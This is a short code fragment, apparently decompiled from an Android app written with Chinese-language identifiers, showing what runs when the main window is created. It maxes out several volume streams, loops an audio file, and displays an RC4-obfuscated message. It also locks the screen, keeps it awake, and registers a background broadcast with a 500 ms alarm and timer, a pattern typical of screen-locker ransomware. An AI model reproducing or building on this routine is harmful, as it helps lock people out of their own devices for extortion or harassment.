 public void 主窗口$创建完毕() {
音量操作.置音量(4, 100);
音量操作.置音量(4, 100);
音量操作.置音量(2, 100);
音量操作.置音量(3, 100);
媒体操作.播放音乐("0.mp3");
媒体操作.置循环播放(true);
this.标签1.字体大小(10.0F);
this.标签1.标题("" + 加密操作.RC4解密("4B9D72700A8217D0", "0"));
this.系统设置1.屏幕锁定();
this.系统设置1.保持屏幕常亮();
this.系统广播1.注册广播("后台服务广播");
this.系统闹钟1.设置闹钟(1, 500L, "闹钟");
this.时钟1.时钟周期(500);
}